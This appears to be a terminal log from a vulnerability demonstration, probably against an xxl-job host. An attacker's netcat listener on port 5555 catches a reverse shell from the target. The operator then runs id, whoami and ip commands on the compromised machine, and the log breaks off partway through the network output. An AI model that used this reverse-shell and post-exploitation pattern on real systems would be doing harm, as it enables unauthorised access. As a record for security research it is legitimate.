 ┌──(root㉿kali)-[~]
└─# nc -lvp 5555 12
listening on [any] 5555 ...
172.168.83.36: inverse host lookup failed: Host name lookup failure
connect to [172.168.30.45] from (UNKNOWN) [172.168.83.36] 48984
bash: cannot set terminal process group (29103): Inappropriate ioctl for device
bash: no job control in this shell
god@xxljob-vulns:~$ id
id
uid=1000(god) gid=1000(god) groups=1000(god),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
god@xxljob-vulns:~$
god@xxljob-vulns:~$ ip^H^H^H
god@xxljob-vulns:~$
god@xxljob-vulns:~$ whoami
whoami
god
god@xxljob-vulns:~$ ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host